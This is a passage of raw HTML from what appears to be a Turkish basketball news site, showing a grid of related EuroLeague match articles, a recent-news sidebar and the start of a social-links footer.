                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_e16" data-td_block_id="tdi_4_e16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_e16" data-td_block_id="tdi_4_e16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
